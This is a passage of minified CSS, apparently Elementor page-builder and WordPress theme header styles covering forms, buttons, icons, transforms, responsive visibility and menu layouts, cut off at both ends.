var(--overlay-transition,.3s)}.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));top:calc(0px - var(--border-top-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}@media (max-width:767px){:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container.elementor-hidden-mobile{display:none}}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget-empty,.e-con .elementor-widget-google_maps,.e-con .elementor-widget-video,.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}.e-con.e-flex .elementor-widget-archive-posts{width:100%}}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap}.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group .elementor-field-subgroup,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>.elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>input,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>textarea{flex-basis:100%;max-width:100%}.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group .elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group>input{flex-grow:1}.elementor-field-group{align-items:center;flex-wrap:wrap}.elementor-field-group.elementor-field-type-submit{align-items:flex-end}.elementor-field-group .elementor-field-textual{background-color:transparent;border:1px solid #69727d;color:#1f2124;flex-grow:1;max-width:100%;vertical-align:middle;width:100%}.elementor-field-group .elementor-field-textual:focus{box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);outline:0}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-field-textual::placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-select-wrapper{display:flex;position:relative;width:100%}.elementor-field-group .elementor-select-wrapper select{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:inherit;flex-basis:100%;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-inline-end:20px;text-transform:inherit}.elementor-field-group .elementor-select-wrapper:before{content:"";font-family:eicons;font-size:15px;inset-block-start:50%;inset-inline-end:10px;pointer-events:none;position:absolute;text-shadow:0 0 3px rgba(0,0,0,.3);transform:translateY(-50%)}.elementor-field-group.elementor-field-type-select-multiple .elementor-select-wrapper:before{content:""}.elementor-field-subgroup{display:flex;flex-wrap:wrap}.elementor-field-subgroup .elementor-field-option label{display:inline-block}.elementor-field-subgroup.elementor-subgroup-inline .elementor-field-option{padding-inline-end:10px}.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option{flex-basis:100%}.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option label{display:inline}.elementor-field-label{cursor:pointer}.elementor-mark-required .elementor-field-label:after{color:red;content:"*";padding-inline-start:.2em}.elementor-field-textual{border-radius:3px;font-size:15px;line-height:1.4;min-height:40px;padding:5px 14px}.elementor-field-textual.elementor-size-xs{border-radius:2px;font-size:13px;min-height:33px;padding:4px 12px}.elementor-field-textual.elementor-size-md{border-radius:4px;font-size:16px;min-height:47px;padding:6px 16px}.elementor-field-textual.elementor-size-lg{border-radius:5px;font-size:18px;min-height:59px;padding:7px 20px}.elementor-field-textual.elementor-size-xl{border-radius:6px;font-size:20px;min-height:72px;padding:8px 24px}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-button-align-center .e-form__buttons,.elementor-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-button-align-start .e-form__buttons,.elementor-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-button-align-end .e-form__buttons,.elementor-button-align-end .elementor-field-type-submit,[dir=rtl] .elementor-button-align-start .e-form__buttons,[dir=rtl] .elementor-button-align-start .elementor-field-type-submit{justify-content:flex-end}[dir=rtl] .elementor-button-align-end .e-form__buttons,[dir=rtl] .elementor-button-align-end .elementor-field-type-submit{justify-content:flex-start}.elementor-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-center .e-form__buttons__wrapper__button,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper__button,.elementor-button-align-start .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}@media screen and (max-width:1024px){.elementor-tablet-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-tablet-button-align-center .e-form__buttons,.elementor-tablet-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-tablet-button-align-start .e-form__buttons,.elementor-tablet-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-tablet-button-align-end .e-form__buttons,.elementor-tablet-button-align-end .elementor-field-type-submit,[dir=rtl] .elementor-tablet-button-align-start .e-form__buttons,[dir=rtl] .elementor-tablet-button-align-start .elementor-field-type-submit{justify-content:flex-end}[dir=rtl] .elementor-tablet-button-align-end .e-form__buttons,[dir=rtl] .elementor-tablet-button-align-end .elementor-field-type-submit{justify-content:flex-start}.elementor-tablet-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-center .e-form__buttons__wrapper__button,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper__button,.elementor-tablet-button-align-start .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}@media screen and (max-width:767px){.elementor-mobile-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-mobile-button-align-center .e-form__buttons,.elementor-mobile-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-mobile-button-align-start .e-form__buttons,.elementor-mobile-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-mobile-button-align-end .e-form__buttons,.elementor-mobile-button-align-end .elementor-field-type-submit,[dir=rtl] .elementor-mobile-button-align-start .e-form__buttons,[dir=rtl] .elementor-mobile-button-align-start .elementor-field-type-submit{justify-content:flex-end}[dir=rtl] .elementor-mobile-button-align-end .e-form__buttons,[dir=rtl] .elementor-mobile-button-align-end .elementor-field-type-submit{justify-content:flex-start}.elementor-mobile-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-center .e-form__buttons__wrapper__button,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper__button,.elementor-mobile-button-align-start .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}.elementor-error .elementor-field{border-color:#d9534f}.elementor-error .help-inline{color:#d9534f;font-size:.9em}.elementor-message{font-size:1em;line-height:1;margin:10px 0}.elementor-message:before{content:"";display:inline-block;font-family:eicons;font-style:normal;font-weight:400;margin-inline-end:5px;vertical-align:middle}.elementor-message.elementor-message-danger{color:#d9534f}.elementor-message.elementor-message-danger:before{content:""}.elementor-message.form-message-success{color:#5cb85c}.elementor-form .elementor-button{border:none;padding-block-end:0;padding-block-start:0}.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-form .elementor-button.elementor-size-xs{min-height:33px}.elementor-form .elementor-button.elementor-size-sm{min-height:40px}.elementor-form .elementor-button.elementor-size-md{min-height:47px}.elementor-form .elementor-button.elementor-size-lg{min-height:59px}.elementor-form .elementor-button.elementor-size-xl{min-height:72px}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;fill:#fff;font-size:15px;line-height:1;padding:12px 24px;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-icon{align-items:center;display:flex}.elementor-button-icon svg{height:auto;width:1em}.elementor-button-icon .e-font-icon-svg{height:1em}.elementor-button-text{display:inline-block}.elementor-button.elementor-size-xs{border-radius:2px;font-size:13px;padding:10px 20px}.elementor-button.elementor-size-md{border-radius:4px;font-size:16px;padding:15px 30px}.elementor-button.elementor-size-lg{border-radius:5px;font-size:18px;padding:20px 40px}.elementor-button.elementor-size-xl{border-radius:6px;font-size:20px;padding:25px 50px}.elementor-button span{text-decoration:inherit}.elementor-element.elementor-button-info .elementor-button{background-color:#5bc0de}.elementor-element.elementor-button-success .elementor-button{background-color:#5cb85c}.elementor-element.elementor-button-warning .elementor-button{background-color:#f0ad4e}.elementor-element.elementor-button-danger .elementor-button{background-color:#d9534f}.elementor-widget-button .elementor-button .elementor-button-info{background-color:#5bc0de}.elementor-widget-button .elementor-button .elementor-button-success{background-color:#5cb85c}.elementor-widget-button .elementor-button .elementor-button-warning{background-color:#f0ad4e}.elementor-widget-button .elementor-button .elementor-button-danger{background-color:#d9534f}.elementor-view-stacked .elementor-icon{background-color:#69727d;color:#fff;fill:#fff;padding:.5em}.elementor-view-framed .elementor-icon{background-color:transparent;border:3px solid #69727d;color:#69727d;padding:.5em}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-icon i.fad{width:auto}.elementor-shape-square .elementor-icon{border-radius:0}.elementor-shape-rounded .elementor-icon{border-radius:10%}.elementor-shape-circle .elementor-icon{border-radius:50%}.e-transform .elementor-widget-container,.e-transform:not(:has(.elementor-widget-container)){transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX,1) * var(--e-transform-scaleX,var(--e-transform-scale,1)))) scaleY(calc(var(--e-transform-flipY,1) * var(--e-transform-scaleY,var(--e-transform-scale,1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.e-con.e-transform{transform:perspective(var(--e-con-transform-perspective,0)) rotate(var(--e-con-transform-rotateZ,0)) rotateX(var(--e-con-transform-rotateX,0)) rotateY(var(--e-con-transform-rotateY,0)) translate(var(--e-con-transform-translate,0)) translateX(var(--e-con-transform-translateX,0)) translateY(var(--e-con-transform-translateY,0)) scaleX(calc(var(--e-con-transform-flipX,1) * var(--e-con-transform-scaleX,var(--e-con-transform-scale,1)))) scaleY(calc(var(--e-con-transform-flipY,1) * var(--e-con-transform-scaleY,var(--e-con-transform-scale,1)))) skewX(var(--e-con-transform-skewX,0)) skewY(var(--e-con-transform-skewY,0));transform-origin:var(--e-con-transform-origin-y) var(--e-con-transform-origin-x)}.animated{animation-duration:1.25s}.animated.animated-slow{animation-duration:2s}.animated.animated-fast{animation-duration:.75s}.animated.infinite{animation-iteration-count:infinite}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none !important}html *{transition-delay:0s !important;transition-duration:0s !important}}@media (max-width:767px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-mobile_extra{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-laptop,.elementor .elementor-hidden-tablet_extra{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}@media (min-width:-1){.elementor .elementor-hidden-widescreen{display:none}}.elementor-kit-664{--e-global-color-primary:#6ec1e4;--e-global-color-secondary:#54595f;--e-global-color-text:#7a7a7a;--e-global-color-accent:#61ce70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}@media (max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media (max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}.clearfix{}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}@media (min-width:768px){.tdm-header-style-3 .td-affix .td-main-menu-logo img{top:0;}}@-moz-document url-prefix(){@media (min-width:768px){.tdm-header-style-3 .td-main-menu-logo a img{top:-1px;}}}.tdm-header-style-1,.tdm-header-style-2,.tdm-header-style-3{}.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full{background-color:#222;}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{display:block;margin-right:42px;height:80px;}@media (min-width:1019px) and (max-width:1140px){.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{margin-right:20px;}}@media (min-width:768px) and (max-width:1018px){.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{margin-right:10px;}}@media (max-width:767px){.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{float:left;margin:0;display:inline;width:0;height:0;}}.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:80px;}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:80px;}@media (max-width:767px){.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:48px;}}.tdm-header-style-1 .td-header-sp-recs,.tdm-header-style-2 .td-header-sp-recs,.tdm-header-style-3 .td-header-sp-recs{width:100%;}@media (min-width:1019px){.tdm-header-style-1 .td-header-sp-recs,.tdm-header-style-2 .td-header-sp-recs,.tdm-header-style-3 .td-header-sp-recs{margin:24px auto 0 auto !important;}}@media (min-width:768px) and (max-width:1018px){.tdm-header-style-1 .td-header-sp-recs,.tdm-header-style-2 .td-header-sp-recs,.tdm-header-style-3 .td-header-sp-recs{margin:14px auto 0 auto !important;}}.tdm-header-style-1.td-header-background-image .td-header-sp-recs,.tdm-header-style-2.td-header-background-image .td-header-sp-recs,.tdm-header-style-3.td-header-background-image .td-header-sp-recs{}@media (min-width:1019px){.tdm-header-style-1.td-header-background-image .td-header-sp-recs,.tdm-header-style-2.td-header-background-image .td-header-sp-recs,.tdm-header-style-3.td-header-background-image .td-header-sp-recs{margin-bottom:24px !important;}}@media (min-width:768px) and (max-width:1018px){.tdm-header-style-1.td-header-background-image .td-header-sp-recs,.tdm-header-style-2.td-header-background-image .td-header-sp-recs,.tdm-header-style-3.td-header-background-image .td-header-sp-recs{margin-bottom:14px !important;}}.tdm-header-style-1 .td-header-rec-wrap,.tdm-header-style-2 .td-header-rec-wrap,.tdm-header-style-3 .td-header-rec-wrap{min-height:0;}.tdm-header-style-1 .td-a-rec-id-header img,.tdm-header-style-1 .td-g-rec-id-header img,.tdm-header-style-2 .td-a-rec-id-header img,.tdm-header-style-2 .td-g-rec-id-header img,.tdm-header-style-3 .td-a-rec-id-header img,.tdm-header-style-3 .td-g-rec-id-header img{position:relative;}.tdm-header-style-1 .td-a-rec-id-header .adsbygoogle,.tdm-header-style-1 .td-g-rec-id-header .adsbygoogle,.tdm-header-style-2 .td-a-rec-id-header .adsbygoogle,.tdm-header-style-2 .td-g-rec-id-header .adsbygoogle,.tdm-header-style-3 .td-a-rec-id-header .adsbygoogle,.tdm-header-style-3 .td-g-rec-id-header .adsbygoogle{position:relative;display:block !important;}.tdm-header-style-1 .tdm-header-menu-btns,.tdm-header-style-2 .tdm-header-menu-btns,.tdm-header-style-3 .tdm-header-menu-btns{line-height:80px;}.tdm-header-style-1 .td-header-menu-social,.tdm-header-style-2 .td-header-menu-social,.tdm-header-style-3 .td-header-menu-social{line-height:80px;}.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button,.tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button,.tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button{color:#000;}.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,.tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,.tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:80px;}.tdm-header-style-1 #td-header-menu,.tdm-header-style-2 #td-header-menu,.tdm-header-style-3 #td-header-menu{display:block;}.tdm-header-style-1 .sf-menu>li>a,.tdm-header-style-2 .sf-menu>li>a,.tdm-header-style-3 .sf-menu>li>a{line-height:80px;}@media (min-width:1019px) and (max-width:1140px){.tdm-header-style-1 .sf-menu>li>a,.tdm-header-style-2 .sf-menu>li>a,.tdm-header-style-3 .sf-menu>li>a{padding:0 12px;}}.tdm-header-style-1 .sf-menu a.sf-with-ul,.tdm-header-style-2 .sf-menu a.sf-with-ul,.tdm-header-style-3 .sf-menu a.sf-with-ul{}@media (min-width:1019px) and (max-width:1140px){.tdm-header-style-1 .sf-menu a.sf-with-ul,.tdm-header-style-2 .sf-menu a.sf-with-ul,.tdm-header-style-3 .sf-menu a.sf-with-ul{padding-right:26px;}}.tdm-header-style-1 .td-mega-menu ul,.tdm-header-style-2 .td-mega-menu ul,.tdm-header-style-3 .td-mega-menu ul{border-top:none;}@media (max-width:767px){.tdm-header-style-1 .td-header-main-menu,.tdm-header-style-2 .td-header-main-menu,.tdm-header-style-3 .td-header-main-menu{height:54px;}}.tdm-header-style-1 .td-affix .td-header-menu-btns,.tdm-header-style-1 .td-affix .td-header-menu-social,.tdm-header-style-2 .td-affix .td-header-menu-btns,.tdm-header-style-2 .td-affix .td-header-menu-social,.tdm-header-style-3 .td-affix .td-header-menu-btns,.tdm-header-style-3 .td-affix .td-header-menu-social{line-height:48px;}.homepage-post.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_6 .tdm-header-style-1 .td-header-sp-recs,.single_template_6 .tdm-header-style-2 .td-header-sp-recs,.single_template_6 .tdm-header-style-3 .td-header-sp-recs,.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_8 .tdm-header-style-1 .td-header-sp-recs,.single_template_8 .tdm-header-style-2 .td-header-sp-recs,.single_template_8 .tdm-header-style-3 .td-header-sp-recs,.single_template_10 .tdm-header-style-1 .td-header-sp-recs,.single_template_10 .tdm-header-style-2 .td-header-sp-recs,.single_template_10 .tdm-header-style-3 .td-header-sp-recs,.single_template_11 .tdm-header-style-1 .td-header-sp-recs,.single_template_11 .tdm-header-style-2 .td-header-sp-recs,.single_template_11 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-3 .td-header-sp-recs{}@media (min-width:1019px){.homepage-post.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_6 .tdm-header-style-1 .td-header-sp-recs,.single_template_6 .tdm-header-style-2 .td-header-sp-recs,.single_template_6 .tdm-header-style-3 .td-header-sp-recs,.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_8 .tdm-header-style-1 .td-header-sp-recs,.single_template_8 .tdm-header-style-2 .td-header-sp-recs,.single_template_8 .tdm-header-style-3 .td-header-sp-recs,.single_template_10 .tdm-header-style-1 .td-header-sp-recs,.single_template_10 .tdm-header-style-2 .td-header-sp-recs,.single_template_10 .tdm-header-style-3 .td-header-sp-recs,.single_template_11 .tdm-header-style-1 .td-header-sp-recs,.single_template_11 .tdm-header-style-2 .td-header-sp-recs,.single_template_11 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-3 .td-header-sp-recs{margin-bottom:24px !important;}}@media (min-width:768px) and (max-width:1018px){.homepage-post.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_6 .tdm-header-style-1 .td-header-sp-recs,.single_template_6 .tdm-header-style-2 .td-header-sp-recs,.single_template_6 .tdm-header-style-3 .td-header-sp-recs,.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_8 .tdm-header-style-1 .td-header-sp-recs,.single_template_8 .tdm-header-style-2 .td-header-sp-recs,.single_template_8 .tdm-header-style-3 .td-header-sp-recs,.single_template_10 .tdm-header-style-1 .td-header-sp-recs,.single_template_10 .tdm-header-style-2 .td-header-sp-recs,.single_template_10 .tdm-header-style-3 .td-header-sp-recs,.single_template_11 .tdm-header-style-1 .td-header-sp-recs,.single_template_11 .tdm-header-style-2 .td-header-sp-recs,.single_template_11 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-3 .td-header-sp-recs{margin-bottom:14px !important;}}.tdm-header-style-2{}.tdm-header-style-2 .td-logo-in-menu{}@media (min-width:767px){.tdm-header-style-2 .td-logo-in-menu{position:absolute;top:0;left:20px;}}@media (min-width:767px){.tdm-header-style-2 #td-header-menu>div>.sf-menu{display:table;margin:0 auto;}}.tdm-header-style-2 .tdm-menu-btns-socials{position:absolute;top:0;right:0;}.tdm-header-style-3 .sf-menu{float:right;}.tdm-menu-active-style3 .tdm-header .sf-menu>li>a:after,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:after,.tdm-menu-active-style5 .tdm-header .sf-menu>li>a:after{display:none;}.tdm-menu-active-style2 .tdm-header ul.sf-menu>li,.tdm-menu-active-style4 .tdm-header ul.sf-menu>li{line-height:80px;}.tdm-menu-active-style2 .tdm-header ul.sf-menu>li>a,.tdm-menu-active-style4 .tdm-header ul.sf-menu>li>a{display:inline-block;line-height:1;}.tdm-menu-active-style2 .tdm-header .td-affix ul.sf-menu>li,.tdm-menu-active-style4 .tdm-header .td-affix ul.sf-menu>li{line-height:24px !important;}.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4db2ec;}.tdm-menu-active-style2 .tdm-header .sf-menu>li>a{margin:0 14px;padding:11px 0;}.tdm-menu-active-style2 .tdm-header .sf-menu a.sf-with-ul{margin-right:31px;}.tdm-menu-active-style2 .tdm-header .td-affix .sf-menu>li>a{padding:0;}.tdm-menu-active-style4 .tdm-header .sf-menu>li>a{margin:0 9px;padding:10px;border:3px solid transparent;}.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header 